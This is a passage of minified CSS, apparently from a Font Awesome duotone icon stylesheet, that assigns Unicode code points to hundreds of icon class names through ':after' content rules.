llipop:after,.fa-duotone.fa-lollypop:after,.fad.fa-lollipop:after,.fad.fa-lollypop:after{content:"\e424\e424"}.fa-duotone.fa-list-tree:after,.fad.fa-list-tree:after{content:"\e1d2\e1d2"}.fa-duotone.fa-envelope-open:after,.fad.fa-envelope-open:after{content:"\f2b6\f2b6"}.fa-duotone.fa-draw-circle:after,.fad.fa-draw-circle:after{content:"\f5ed\f5ed"}.fa-duotone.fa-cat-space:after,.fad.fa-cat-space:after{content:"\e001\e001"}.fa-duotone.fa-handshake-alt-slash:after,.fa-duotone.fa-handshake-simple-slash:after,.fad.fa-handshake-alt-slash:after,.fad.fa-handshake-simple-slash:after{content:"\e05f\e05f"}.fa-duotone.fa-rabbit-fast:after,.fa-duotone.fa-rabbit-running:after,.fad.fa-rabbit-fast:after,.fad.fa-rabbit-running:after{content:"\f709\f709"}.fa-duotone.fa-memo-pad:after,.fad.fa-memo-pad:after{content:"\e1da\e1da"}.fa-duotone.fa-mattress-pillow:after,.fad.fa-mattress-pillow:after{content:"\e525\e525"}.fa-duotone.fa-alarm-plus:after,.fad.fa-alarm-plus:after{content:"\f844\f844"}.fa-duotone.fa-alicorn:after,.fad.fa-alicorn:after{content:"\f6b0\f6b0"}.fa-duotone.fa-comment-question:after,.fad.fa-comment-question:after{content:"\e14b\e14b"}.fa-duotone.fa-gingerbread-man:after,.fad.fa-gingerbread-man:after{content:"\f79d\f79d"}.fa-duotone.fa-guarani-sign:after,.fad.fa-guarani-sign:after{content:"\e19a\e19a"}.fa-duotone.fa-burger-fries:after,.fad.fa-burger-fries:after{content:"\e0cd\e0cd"}.fa-duotone.fa-mug-tea:after,.fad.fa-mug-tea:after{content:"\f875\f875"}.fa-duotone.fa-border-top:after,.fad.fa-border-top:after{content:"\f855\f855"}.fa-duotone.fa-arrows-rotate:after,.fa-duotone.fa-refresh:after,.fa-duotone.fa-sync:after,.fad.fa-arrows-rotate:after,.fad.fa-refresh:after,.fad.fa-sync:after{content:"\f021\f021"}.fa-duotone.fa-book-circle:after,.fa-duotone.fa-circle-book-open:after,.fad.fa-book-circle:after,.fad.fa-circle-book-open:after{content:"\e0ff\e0ff"}.fa-duotone.fa-arrows-to-dotted-line:after,.fad.fa-arrows-to-dotted-line:after{content:"\e0a6\e0a6"}.fa-duotone.fa-fire-extinguisher:after,.fad.fa-fire-extinguisher:after{content:"\f134\f134"}.fa-duotone.fa-magnifying-glass-arrows-rotate:after,.fad.fa-magnifying-glass-arrows-rotate:after{content:"\e65e\e65e"}.fa-duotone.fa-garage-open:after,.fad.fa-garage-open:after{content:"\e00b\e00b"}.fa-duotone.fa-shelves-empty:after,.fad.fa-shelves-empty:after{content:"\e246\e246"}.fa-duotone.fa-cruzeiro-sign:after,.fad.fa-cruzeiro-sign:after{content:"\e152\e152"}.fa-duotone.fa-watch-apple:after,.fad.fa-watch-apple:after{content:"\e2cb\e2cb"}.fa-duotone.fa-watch-calculator:after,.fad.fa-watch-calculator:after{content:"\f8f0\f8f0"}.fa-duotone.fa-list-dropdown:after,.fad.fa-list-dropdown:after{content:"\e1cf\e1cf"}.fa-duotone.fa-cabinet-filing:after,.fad.fa-cabinet-filing:after{content:"\f64b\f64b"}.fa-duotone.fa-burger-soda:after,.fad.fa-burger-soda:after{content:"\f858\f858"}.fa-duotone.fa-arrow-square-up:after,.fa-duotone.fa-square-arrow-up:after,.fad.fa-arrow-square-up:after,.fad.fa-square-arrow-up:after{content:"\f33c\f33c"}.fa-duotone.fa-greater-than-equal:after,.fad.fa-greater-than-equal:after{content:"\f532\f532"}.fa-duotone.fa-pallet-box:after,.fad.fa-pallet-box:after{content:"\e208\e208"}.fa-duotone.fa-face-confounded:after,.fad.fa-face-confounded:after{content:"\e36c\e36c"}.fa-duotone.fa-shield-alt:after,.fa-duotone.fa-shield-halved:after,.fad.fa-shield-alt:after,.fad.fa-shield-halved:after{content:"\f3ed\f3ed"}.fa-duotone.fa-truck-plow:after,.fad.fa-truck-plow:after{content:"\f7de\f7de"}.fa-duotone.fa-atlas:after,.fa-duotone.fa-book-atlas:after,.fad.fa-atlas:after,.fad.fa-book-atlas:after{content:"\f558\f558"}.fa-duotone.fa-virus:after,.fad.fa-virus:after{content:"\e074\e074"}.fa-duotone.fa-grid-round-2:after,.fad.fa-grid-round-2:after{content:"\e5db\e5db"}.fa-duotone.fa-comment-middle-top:after,.fad.fa-comment-middle-top:after{content:"\e14a\e14a"}.fa-duotone.fa-wave:after,.fad.fa-wave:after{content:"\e65b\e65b"}.fa-duotone.fa-envelope-circle-check:after,.fad.fa-envelope-circle-check:after{content:"\e4e8\e4e8"}.fa-duotone.fa-layer-group:after,.fad.fa-layer-group:after{content:"\f5fd\f5fd"}.fa-duotone.fa-restroom-simple:after,.fad.fa-restroom-simple:after{content:"\e23a\e23a"}.fa-duotone.fa-arrows-to-dot:after,.fad.fa-arrows-to-dot:after{content:"\e4be\e4be"}.fa-duotone.fa-border-outer:after,.fad.fa-border-outer:after{content:"\f851\f851"}.fa-duotone.fa-hashtag-lock:after,.fad.fa-hashtag-lock:after{content:"\e415\e415"}.fa-duotone.fa-clock-two-thirty:after,.fad.fa-clock-two-thirty:after{content:"\e35b\e35b"}.fa-duotone.fa-archway:after,.fad.fa-archway:after{content:"\f557\f557"}.fa-duotone.fa-heart-circle-check:after,.fad.fa-heart-circle-check:after{content:"\e4fd\e4fd"}.fa-duotone.fa-house-chimney-crack:after,.fa-duotone.fa-house-damage:after,.fad.fa-house-chimney-crack:after,.fad.fa-house-damage:after{content:"\f6f1\f6f1"}.fa-duotone.fa-file-archive:after,.fa-duotone.fa-file-zipper:after,.fad.fa-file-archive:after,.fad.fa-file-zipper:after{content:"\f1c6\f1c6"}.fa-duotone.fa-ticket-perforated:after,.fad.fa-ticket-perforated:after{content:"\e63e\e63e"}.fa-duotone.fa-heart-half:after,.fad.fa-heart-half:after{content:"\e1ab\e1ab"}.fa-duotone.fa-comment-check:after,.fad.fa-comment-check:after{content:"\f4ac\f4ac"}.fa-duotone.fa-square:after,.fad.fa-square:after{content:"\f0c8\f0c8"}.fa-duotone.fa-memo:after,.fad.fa-memo:after{content:"\e1d8\e1d8"}.fa-duotone.fa-glass-martini:after,.fa-duotone.fa-martini-glass-empty:after,.fad.fa-glass-martini:after,.fad.fa-martini-glass-empty:after{content:"\f000\f000"}.fa-duotone.fa-couch:after,.fad.fa-couch:after{content:"\f4b8\f4b8"}.fa-duotone.fa-cedi-sign:after,.fad.fa-cedi-sign:after{content:"\e0df\e0df"}.fa-duotone.fa-italic:after,.fad.fa-italic:after{content:"\f033\f033"}.fa-duotone.fa-glass-citrus:after,.fad.fa-glass-citrus:after{content:"\f869\f869"}.fa-duotone.fa-calendar-lines-pen:after,.fad.fa-calendar-lines-pen:after{content:"\e472\e472"}.fa-duotone.fa-church:after,.fad.fa-church:after{content:"\f51d\f51d"}.fa-duotone.fa-person-snowmobiling:after,.fa-duotone.fa-snowmobile:after,.fad.fa-person-snowmobiling:after,.fad.fa-snowmobile:after{content:"\f7d1\f7d1"}.fa-duotone.fa-face-hushed:after,.fad.fa-face-hushed:after{content:"\e37b\e37b"}.fa-duotone.fa-comments-dollar:after,.fad.fa-comments-dollar:after{content:"\f653\f653"}.fa-duotone.fa-tickets-simple:after,.fad.fa-tickets-simple:after{content:"\e659\e659"}.fa-duotone.fa-pickaxe:after,.fad.fa-pickaxe:after{content:"\e5bf\e5bf"}.fa-duotone.fa-link-simple-slash:after,.fad.fa-link-simple-slash:after{content:"\e1ce\e1ce"}.fa-duotone.fa-democrat:after,.fad.fa-democrat:after{content:"\f747\f747"}.fa-duotone.fa-face-confused:after,.fad.fa-face-confused:after{content:"\e36d\e36d"}.fa-duotone.fa-pinball:after,.fad.fa-pinball:after{content:"\e229\e229"}.fa-duotone.fa-z:after,.fad.fa-z:after{content:"\5a\5a"}.fa-duotone.fa-person-skiing:after,.fa-duotone.fa-skiing:after,.fad.fa-person-skiing:after,.fad.fa-skiing:after{content:"\f7c9\f7c9"}.fa-duotone.fa-deer:after,.fad.fa-deer:after{content:"\f78e\f78e"}.fa-duotone.fa-input-pipe:after,.fad.fa-input-pipe:after{content:"\e1be\e1be"}.fa-duotone.fa-road-lock:after,.fad.fa-road-lock:after{content:"\e567\e567"}.fa-duotone.fa-a:after,.fad.fa-a:after{content:"\41\41"}.fa-duotone.fa-bookmark-slash:after,.fad.fa-bookmark-slash:after{content:"\e0c2\e0c2"}.fa-duotone.fa-temperature-arrow-down:after,.fa-duotone.fa-temperature-down:after,.fad.fa-temperature-arrow-down:after,.fad.fa-temperature-down:after{content:"\e03f\e03f"}.fa-duotone.fa-mace:after,.fad.fa-mace:after{content:"\f6f8\f6f8"}.fa-duotone.fa-feather-alt:after,.fa-duotone.fa-feather-pointed:after,.fad.fa-feather-alt:after,.fad.fa-feather-pointed:after{content:"\f56b\f56b"}.fa-duotone.fa-sausage:after,.fad.fa-sausage:after{content:"\f820\f820"}.fa-duotone.fa-trash-can-clock:after,.fad.fa-trash-can-clock:after{content:"\e2aa\e2aa"}.fa-duotone.fa-p:after,.fad.fa-p:after{content:"\50\50"}.fa-duotone.fa-broom-wide:after,.fad.fa-broom-wide:after{content:"\e5d1\e5d1"}.fa-duotone.fa-snowflake:after,.fad.fa-snowflake:after{content:"\f2dc\f2dc"}.fa-duotone.fa-stomach:after,.fad.fa-stomach:after{content:"\f623\f623"}.fa-duotone.fa-newspaper:after,.fad.fa-newspaper:after{content:"\f1ea\f1ea"}.fa-duotone.fa-ad:after,.fa-duotone.fa-rectangle-ad:after,.fad.fa-ad:after,.fad.fa-rectangle-ad:after{content:"\f641\f641"}.fa-duotone.fa-guitar-electric:after,.fad.fa-guitar-electric:after{content:"\f8be\f8be"}.fa-duotone.fa-arrow-turn-down-right:after,.fad.fa-arrow-turn-down-right:after{content:"\e3d6\e3d6"}.fa-duotone.fa-moon-cloud:after,.fad.fa-moon-cloud:after{content:"\f754\f754"}.fa-duotone.fa-bread-slice-butter:after,.fad.fa-bread-slice-butter:after{content:"\e3e1\e3e1"}.fa-duotone.fa-arrow-circle-right:after,.fa-duotone.fa-circle-arrow-right:after,.fad.fa-arrow-circle-right:after,.fad.fa-circle-arrow-right:after{content:"\f0a9\f0a9"}.fa-duotone.fa-user-group-crown:after,.fa-duotone.fa-users-crown:after,.fad.fa-user-group-crown:after,.fad.fa-users-crown:after{content:"\f6a5\f6a5"}.fa-duotone.fa-circle-i:after,.fad.fa-circle-i:after{content:"\e111\e111"}.fa-duotone.fa-toilet-paper-check:after,.fad.fa-toilet-paper-check:after{content:"\e5b2\e5b2"}.fa-duotone.fa-filter-circle-xmark:after,.fad.fa-filter-circle-xmark:after{content:"\e17b\e17b"}.fa-duotone.fa-locust:after,.fad.fa-locust:after{content:"\e520\e520"}.fa-duotone.fa-sort:after,.fa-duotone.fa-unsorted:after,.fad.fa-sort:after,.fad.fa-unsorted:after{content:"\f0dc\f0dc"}.fa-duotone.fa-list-1-2:after,.fa-duotone.fa-list-numeric:after,.fa-duotone.fa-list-ol:after,.fad.fa-list-1-2:after,.fad.fa-list-numeric:after,.fad.fa-list-ol:after{content:"\f0cb\f0cb"}.fa-duotone.fa-chart-waterfall:after,.fad.fa-chart-waterfall:after{content:"\e0eb\e0eb"}.fa-duotone.fa-sparkle:after,.fad.fa-sparkle:after{content:"\e5d6\e5d6"}.fa-duotone.fa-face-party:after,.fad.fa-face-party:after{content:"\e383\e383"}.fa-duotone.fa-kidneys:after,.fad.fa-kidneys:after{content:"\f5fb\f5fb"}.fa-duotone.fa-wifi-exclamation:after,.fad.fa-wifi-exclamation:after{content:"\e2cf\e2cf"}.fa-duotone.fa-chart-network:after,.fad.fa-chart-network:after{content:"\f78a\f78a"}.fa-duotone.fa-person-dress-burst:after,.fad.fa-person-dress-burst:after{content:"\e544\e544"}.fa-duotone.fa-dice-d4:after,.fad.fa-dice-d4:after{content:"\f6d0\f6d0"}.fa-duotone.fa-money-check-alt:after,.fa-duotone.fa-money-check-dollar:after,.fad.fa-money-check-alt:after,.fad.fa-money-check-dollar:after{content:"\f53d\f53d"}.fa-duotone.fa-vector-square:after,.fad.fa-vector-square:after{content:"\f5cb\f5cb"}.fa-duotone.fa-bread-slice:after,.fad.fa-bread-slice:after{content:"\f7ec\f7ec"}.fa-duotone.fa-language:after,.fad.fa-language:after{content:"\f1ab\f1ab"}.fa-duotone.fa-wheat-awn-slash:after,.fad.fa-wheat-awn-slash:after{content:"\e338\e338"}.fa-duotone.fa-face-kiss-wink-heart:after,.fa-duotone.fa-kiss-wink-heart:after,.fad.fa-face-kiss-wink-heart:after,.fad.fa-kiss-wink-heart:after{content:"\f598\f598"}.fa-duotone.fa-dagger:after,.fad.fa-dagger:after{content:"\f6cb\f6cb"}.fa-duotone.fa-podium:after,.fad.fa-podium:after{content:"\f680\f680"}.fa-duotone.fa-memo-circle-check:after,.fad.fa-memo-circle-check:after{content:"\e1d9\e1d9"}.fa-duotone.fa-route-highway:after,.fad.fa-route-highway:after{content:"\f61a\f61a"}.fa-duotone.fa-arrow-alt-to-bottom:after,.fa-duotone.fa-down-to-line:after,.fad.fa-arrow-alt-to-bottom:after,.fad.fa-down-to-line:after{content:"\f34a\f34a"}.fa-duotone.fa-filter:after,.fad.fa-filter:after{content:"\f0b0\f0b0"}.fa-duotone.fa-square-g:after,.fad.fa-square-g:after{content:"\e271\e271"}.fa-duotone.fa-circle-phone:after,.fa-duotone.fa-phone-circle:after,.fad.fa-circle-phone:after,.fad.fa-phone-circle:after{content:"\e11b\e11b"}.fa-duotone.fa-clipboard-prescription:after,.fad.fa-clipboard-prescription:after{content:"\f5e8\f5e8"}.fa-duotone.fa-user-nurse-hair:after,.fad.fa-user-nurse-hair:after{content:"\e45d\e45d"}.fa-duotone.fa-question:after,.fad.fa-question:after{content:"\3f\3f"}.fa-duotone.fa-file-signature:after,.fad.fa-file-signature:after{content:"\f573\f573"}.fa-duotone.fa-toggle-large-on:after,.fad.fa-toggle-large-on:after{content:"\e5b1\e5b1"}.fa-duotone.fa-arrows-alt:after,.fa-duotone.fa-up-down-left-right:after,.fad.fa-arrows-alt:after,.fad.fa-up-down-left-right:after{content:"\f0b2\f0b2"}.fa-duotone.fa-dryer-alt:after,.fa-duotone.fa-dryer-heat:after,.fad.fa-dryer-alt:after,.fad.fa-dryer-heat:after{content:"\f862\f862"}.fa-duotone.fa-house-chimney-user:after,.fad.fa-house-chimney-user:after{content:"\e065\e065"}.fa-duotone.fa-hand-holding-heart:after,.fad.fa-hand-holding-heart:after{content:"\f4be\f4be"}.fa-duotone.fa-arrow-up-small-big:after,.fa-duotone.fa-sort-size-up-alt:after,.fad.fa-arrow-up-small-big:after,.fad.fa-sort-size-up-alt:after{content:"\f88f\f88f"}.fa-duotone.fa-train-track:after,.fad.fa-train-track:after{content:"\e453\e453"}.fa-duotone.fa-puzzle-piece:after,.fad.fa-puzzle-piece:after{content:"\f12e\f12e"}.fa-duotone.fa-money-check:after,.fad.fa-money-check:after{content:"\f53c\f53c"}.fa-duotone.fa-star-half-alt:after,.fa-duotone.fa-star-half-stroke:after,.fad.fa-star-half-alt:after,.fad.fa-star-half-stroke:after{content:"\f5c0\f5c0"}.fa-duotone.fa-file-exclamation:after,.fad.fa-file-exclamation:after{content:"\f31a\f31a"}.fa-duotone.fa-code:after,.fad.fa-code:after{content:"\f121\f121"}.fa-duotone.fa-glass-whiskey:after,.fa-duotone.fa-whiskey-glass:after,.fad.fa-glass-whiskey:after,.fad.fa-whiskey-glass:after{content:"\f7a0\f7a0"}.fa-duotone.fa-moon-stars:after,.fad.fa-moon-stars:after{content:"\f755\f755"}.fa-duotone.fa-building-circle-exclamation:after,.fad.fa-building-circle-exclamation:after{content:"\e4d3\e4d3"}.fa-duotone.fa-clothes-hanger:after,.fad.fa-clothes-hanger:after{content:"\e136\e136"}.fa-duotone.fa-mobile-iphone:after,.fa-duotone.fa-mobile-notch:after,.fad.fa-mobile-iphone:after,.fad.fa-mobile-notch:after{content:"\e1ee\e1ee"}.fa-duotone.fa-magnifying-glass-chart:after,.fad.fa-magnifying-glass-chart:after{content:"\e522\e522"}.fa-duotone.fa-arrow-up-right-from-square:after,.fa-duotone.fa-external-link:after,.fad.fa-arrow-up-right-from-square:after,.fad.fa-external-link:after{content:"\f08e\f08e"}.fa-duotone.fa-cubes-stacked:after,.fad.fa-cubes-stacked:after{content:"\e4e6\e4e6"}.fa-duotone.fa-images-user:after,.fad.fa-images-user:after{content:"\e1b9\e1b9"}.fa-duotone.fa-krw:after,.fa-duotone.fa-won-sign:after,.fa-duotone.fa-won:after,.fad.fa-krw:after,.fad.fa-won-sign:after,.fad.fa-won:after{content:"\f159\f159"}.fa-duotone.fa-image-polaroid-user:after,.fad.fa-image-polaroid-user:after{content:"\e1b6\e1b6"}.fa-duotone.fa-virus-covid:after,.fad.fa-virus-covid:after{content:"\e4a8\e4a8"}.fa-duotone.fa-square-ellipsis:after,.fad.fa-square-ellipsis:after{content:"\e26e\e26e"}.fa-duotone.fa-pie:after,.fad.fa-pie:after{content:"\f705\f705"}.fa-duotone.fa-chess-knight-alt:after,.fa-duotone.fa-chess-knight-piece:after,.fad.fa-chess-knight-alt:after,.fad.fa-chess-knight-piece:after{content:"\f442\f442"}.fa-duotone.fa-austral-sign:after,.fad.fa-austral-sign:after{content:"\e0a9\e0a9"}.fa-duotone.fa-cloud-plus:after,.fad.fa-cloud-plus:after{content:"\e35e\e35e"}.fa-duotone.fa-f:after,.fad.fa-f:after{content:"\46\46"}.fa-duotone.fa-leaf:after,.fad.fa-leaf:after{content:"\f06c\f06c"}.fa-duotone.fa-bed-bunk:after,.fad.fa-bed-bunk:after{content:"\f8f8\f8f8"}.fa-duotone.fa-road:after,.fad.fa-road:after{content:"\f018\f018"}.fa-duotone.fa-cab:after,.fa-duotone.fa-taxi:after,.fad.fa-cab:after,.fad.fa-taxi:after{content:"\f1ba\f1ba"}.fa-duotone.fa-person-circle-plus:after,.fad.fa-person-circle-plus:after{content:"\e541\e541"}.fa-duotone.fa-chart-pie:after,.fa-duotone.fa-pie-chart:after,.fad.fa-chart-pie:after,.fad.fa-pie-chart:after{content:"\f200\f200"}.fa-duotone.fa-bolt-lightning:after,.fad.fa-bolt-lightning:after{content:"\e0b7\e0b7"}.fa-duotone.fa-clock-eight:after,.fad.fa-clock-eight:after{content:"\e345\e345"}.fa-duotone.fa-sack-xmark:after,.fad.fa-sack-xmark:after{content:"\e56a\e56a"}.fa-duotone.fa-file-xls:after,.fad.fa-file-xls:after{content:"\e64d\e64d"}.fa-duotone.fa-file-excel:after,.fad.fa-file-excel:after{content:"\f1c3\f1c3"}.fa-duotone.fa-file-contract:after,.fad.fa-file-contract:after{content:"\f56c\f56c"}.fa-duotone.fa-fish-fins:after,.fad.fa-fish-fins:after{content:"\e4f2\e4f2"}.fa-duotone.fa-circle-q:after,.fad.fa-circle-q:after{content:"\e11e\e11e"}.fa-duotone.fa-building-flag:after,.fad.fa-building-flag:after{content:"\e4d5\e4d5"}.fa-duotone.fa-face-grin-beam:after,.fa-duotone.fa-grin-beam:after,.fad.fa-face-grin-beam:after,.fad.fa-grin-beam:after{content:"\f582\f582"}.fa-duotone.fa-object-ungroup:after,.fad.fa-object-ungroup:after{content:"\f248\f248"}.fa-duotone.fa-face-disguise:after,.fad.fa-face-disguise:after{content:"\e370\e370"}.fa-duotone.fa-circle-arrow-down-right:after,.fad.fa-circle-arrow-down-right:after{content:"\e0fa\e0fa"}.fa-duotone.fa-alien-8bit:after,.fa-duotone.fa-alien-monster:after,.fad.fa-alien-8bit:after,.fad.fa-alien-monster:after{content:"\f8f6\f8f6"}.fa-duotone.fa-hand-point-ribbon:after,.fad.fa-hand-point-ribbon:after{content:"\e1a6\e1a6"}.fa-duotone.fa-poop:after,.fad.fa-poop:after{content:"\f619\f619"}.fa-duotone.fa-object-exclude:after,.fad.fa-object-exclude:after{content:"\e49c\e49c"}.fa-duotone.fa-telescope:after,.fad.fa-telescope:after{content:"\e03e\e03e"}.fa-duotone.fa-location-pin:after,.fa-duotone.fa-map-marker:after,.fad.fa-location-pin:after,.fad.fa-map-marker:after{content:"\f041\f041"}.fa-duotone.fa-square-list:after,.fad.fa-square-list:after{content:"\e489\e489"}.fa-duotone.fa-kaaba:after,.fad.fa-kaaba:after{content:"\f66b\f66b"}.fa-duotone.fa-toilet-paper:after,.fad.fa-toilet-paper:after{content:"\f71e\f71e"}.fa-duotone.fa-hard-hat:after,.fa-duotone.fa-hat-hard:after,.fa-duotone.fa-helmet-safety:after,.fad.fa-hard-hat:after,.fad.fa-hat-hard:after,.fad.fa-helmet-safety:after{content:"\f807\f807"}.fa-duotone.fa-comment-code:after,.fad.fa-comment-code:after{content:"\e147\e147"}.fa-duotone.fa-sim-cards:after,.fad.fa-sim-cards:after{content:"\e251\e251"}.fa-duotone.fa-starship:after,.fad.fa-starship:after{content:"\e039\e039"}.fa-duotone.fa-eject:after,.fad.fa-eject:after{content:"\f052\f052"}.fa-duotone.fa-arrow-alt-circle-right:after,.fa-duotone.fa-circle-right:after,.fad.fa-arrow-alt-circle-right:after,.fad.fa-circle-right:after{content:"\f35a\f35a"}.fa-duotone.fa-plane-circle-check:after,.fad.fa-plane-circle-check:after{content:"\e555\e555"}.fa-duotone.fa-seal:after,.fad.fa-seal:after{content:"\e241\e241"}.fa-duotone.fa-user-cowboy:after,.fad.fa-user-cowboy:after{content:"\f8ea\f8ea"}.fa-duotone.fa-hexagon-vertical-nft:after,.fad.fa-hexagon-vertical-nft:after{content:"\e505\e505"}.fa-duotone.fa-face-rolling-eyes:after,.fa-duotone.fa-meh-rolling-eyes:after,.fad.fa-face-rolling-eyes:after,.fad.fa-meh-rolling-eyes:after{content:"\f5a5\f5a5"}.fa-duotone.fa-bread-loaf:after,.fad.fa-bread-loaf:after{content:"\f7eb\f7eb"}.fa-duotone.fa-rings-wedding:after,.fad.fa-rings-wedding:after{content:"\f81b\f81b"}.fa-duotone.fa-object-group:after,.fad.fa-object-group:after{content:"\f247\f247"}.fa-duotone.fa-french-fries:after,.fad.fa-french-fries:after{content:"\f803\f803"}.fa-duotone.fa-chart-line:after,.fa-duotone.fa-line-chart:after,.fad.fa-chart-line:after,.fad.fa-line-chart:after{content:"\f201\f201"}.fa-duotone.fa-calendar-arrow-down:after,.fa-duotone.fa-calendar-download:after,.fad.fa-calendar-arrow-down:after,.fad.fa-calendar-download:after{content:"\e0d0\e0d0"}.fa-duotone.fa-send-back:after,.fad.fa-send-back:after{content:"\f87e\f87e"}.fa-duotone.fa-mask-ventilator:after,.fad.fa-mask-ventilator:after{content:"\e524\e524"}.fa-duotone.fa-tickets:after,.fad.fa-tickets:after{content:"\e658\e658"}.fa-duotone.fa-signature-lock:after,.fad.fa-signature-lock:after{content:"\e3ca\e3ca"}.fa-duotone.fa-arrow-right:after,.fad.fa-arrow-right:after{content:"\f061\f061"}.fa-duotone.fa-map-signs:after,.fa-duotone.fa-signs-post:after,.fad.fa-map-signs:after,.fad.fa-signs-post:after{content:"\f277\f277"}.fa-duotone.fa-octagon-plus:after,.fa-duotone.fa-plus-octagon:after,.fad.fa-octagon-plus:after,.fad.fa-plus-octagon:after{content:"\f301\f301"}.fa-duotone.fa-cash-register:after,.fad.fa-cash-register:after{content:"\f788\f788"}.fa-duotone.fa-person-circle-question:after,.fad.fa-person-circle-question:after{content:"\e542\e542"}.fa-duotone.fa-melon-slice:after,.fad.fa-melon-slice:after{content:"\e311\e311"}.fa-duotone.fa-space-station-moon:after,.fad.fa-space-station-moon:after{content:"\e033\e033"}.fa-duotone.fa-comment-alt-smile:after,.fa-duotone.fa-message-smile:after,.fad.fa-comment-alt-smile:after,.fad.fa-message-smile:after{content:"\f4aa\f4aa"}.fa-duotone.fa-cup-straw:after,.fad.fa-cup-straw:after{content:"\e363\e363"}.fa-duotone.fa-arrow-alt-from-right:after,.fa-duotone.fa-left-from-line:after,.fad.fa-arrow-alt-from-right:after,.fad.fa-left-from-line:after{content:"\f348\f348"}.fa-duotone.fa-h:after,.fad.fa-h:after{content:"\48\48"}.fa-duotone.fa-basket-shopping-simple:after,.fa-duotone.fa-shopping-basket-alt:after,.fad.fa-basket-shopping-simple:after,.fad.fa-shopping-basket-alt:after{content:"\e0af\e0af"}.fa-duotone.fa-hands-heart:after,.fa-duotone.fa-hands-holding-heart:after,.fad.fa-hands-heart:after,.fad.fa-hands-holding-heart:after{content:"\f4c3\f4c3"}.fa-duotone.fa-clock-nine:after,.fad.fa-clock-nine:after{content:"\e34c\e34c"}.fa-duotone.fa-hammer-brush:after,.fad.fa-hammer-brush:after{content:"\e620\e620"}.fa-duotone.fa-tarp:after,.fad.fa-tarp:after{content:"\e57b\e57b"}.fa-duotone.fa-face-sleepy:after,.fad.fa-face-sleepy:after{content:"\e38e\e38e"}.fa-duotone.fa-hand-horns:after,.fad.fa-hand-horns:after{content:"\e1a9\e1a9"}.fa-duotone.fa-screwdriver-wrench:after,.fa-duotone.fa-tools:after,.fad.fa-screwdriver-wrench:after,.fad.fa-tools:after{content:"\f7d9\f7d9"}.fa-duotone.fa-arrows-to-eye:after,.fad.fa-arrows-to-eye:after{content:"\e4bf\e4bf"}.fa-duotone.fa-circle-three-quarters:after,.fad.fa-circle-three-quarters:after{content:"\e125\e125"}.fa-duotone.fa-trophy-alt:after,.fa-duotone.fa-trophy-star:after,.fad.fa-trophy-alt:after,.fad.fa-trophy-star:after{content:"\f2eb\f2eb"}.fa-duotone.fa-plug-circle-bolt:after,.fad.fa-plug-circle-bolt:after{content:"\e55b\e55b"}.fa-duotone.fa-face-thermometer:after,.fad.fa-face-thermometer:after{content:"\e39a\e39a"}.fa-duotone.fa-grid-round-4:after,.fad.fa-grid-round-4:after{content:"\e5dd\e5dd"}.fa-duotone.fa-sign-posts-wrench:after,.fad.fa-sign-posts-wrench:after{content:"\e626\e626"}.fa-duotone.fa-shirt-running:after,.fad.fa-shirt-running:after{content:"\e3c8\e3c8"}.fa-duotone.fa-book-circle-arrow-up:after,.fad.fa-book-circle-arrow-up:after{content:"\e0bd\e0bd"}.fa-duotone.fa-face-nauseated:after,.fad.fa-face-nauseated:after{content:"\e381\e381"}.fa-duotone.fa-heart:after,.fad.fa-heart:after{content:"\f004\f004"}.fa-duotone.fa-file-chart-pie:after,.fad.fa-file-chart-pie:after{content:"\f65a\f65a"}.fa-duotone.fa-mars-and-venus:after,.fad.fa-mars-and-venus:after{content:"\f224\f224"}.fa-duotone.fa-home-user:after,.fa-duotone.fa-house-user:after,.fad.fa-home-user:after,.fad.fa-house-user:after{content:"\e1b0\e1b0"}.fa-duotone.fa-circle-arrow-down-left:after,.fad.fa-circle-arrow-down-left:after{content:"\e0f9\e0f9"}.fa-duotone.fa-dumpster-fire:after,.fad.fa-dumpster-fire:after{content:"\f794\f794"}.fa-duotone.fa-hexagon-minus:after,.fa-duotone.fa-minus-hexagon:after,.fad.fa-hexagon-minus:after,.fad.fa-minus-hexagon:after{content:"\f307\f307"}.fa-duotone.fa-arrow-alt-to-left:after,.fa-duotone.fa-left-to-line:after,.fad.fa-arrow-alt-to-left:after,.fad.fa-left-to-line:after{content:"\f34b\f34b"}.fa-duotone.fa-house-crack:after,.fad.fa-house-crack:after{content:"\e3b1\e3b1"}.fa-duotone.fa-paw-alt:after,.fa-duotone.fa-paw-simple:after,.fad.fa-paw-alt:after,.fad.fa-paw-simple:after{content:"\f701\f701"}.fa-duotone.fa-arrow-left-long-to-line:after,.fad.fa-arrow-left-long-to-line:after{content:"\e3d4\e3d4"}.fa-duotone.fa-brackets-round:after,.fa-duotone.fa-parentheses:after,.fad.fa-brackets-round:after,.fad.fa-parentheses:after{content:"\e0c5\e0c5"}.fa-duotone.fa-cocktail:after,.fa-duotone.fa-martini-glass-citrus:after,.fad.fa-cocktail:after,.fad.fa-martini-glass-citrus:after{content:"\f561\f561"}.fa-duotone.fa-user-shakespeare:after,.fad.fa-user-shakespeare:after{content:"\e2c2\e2c2"}.fa-duotone.fa-arrow-right-to-arc:after,.fad.fa-arrow-right-to-arc:after{content:"\e4b2\e4b2"}.fa-duotone.fa-face-surprise:after,.fa-duotone.fa-surprise:after,.fad.fa-face-surprise:after,.fad.fa-surprise:after{content:"\f5c2\f5c2"}.fa-duotone.fa-bottle-water:after,.fad.fa-bottle-water:after{content:"\e4c5\e4c5"}.fa-duotone.fa-circle-pause:after,.fa-duotone.fa-pause-circle:after,.fad.fa-circle-pause:after,.fad.fa-pause-circle:after{content:"\f28b\f28b"}.fa-duotone.fa-gauge-circle-plus:after,.fad.fa-gauge-circle-plus:after{content:"\e498\e498"}.fa-duotone.fa-folders:after,.fad.fa-folders:after{content:"\f660\f660"}.fa-duotone.fa-angel:after,.fad.fa-angel:after{content:"\f779\f779"}.fa-duotone.fa-value-absolute:after,.fad.fa-value-absolute:after{content:"\f6a6\f6a6"}.fa-duotone.fa-rabbit:after,.fad.fa-rabbit:after{content:"\f708\f708"}.fa-duotone.fa-toilet-paper-slash:after,.fad.fa-toilet-paper-slash:after{content:"\e072\e072"}.fa-duotone.fa-circle-euro:after,.fad.fa-circle-euro:after{content:"\e5ce\e5ce"}.fa-duotone.fa-apple-alt:after,.fa-duotone.fa-apple-whole:after,.fad.fa-apple-alt:after,.fad.fa-apple-whole:after{content:"\f5d1\f5d1"}.fa-duotone.fa-kitchen-set:after,.fad.fa-kitchen-set:after{content:"\e51a\e51a"}.fa-duotone.fa-diamond-half:after,.fad.fa-diamond-half:after{content:"\e5b7\e5b7"}.fa-duotone.fa-lock-alt:after,.fa-duotone.fa-lock-keyhole:after,.fad.fa-lock-alt:after,.fad.fa-lock-keyhole:after{content:"\f30d\f30d"}.fa-duo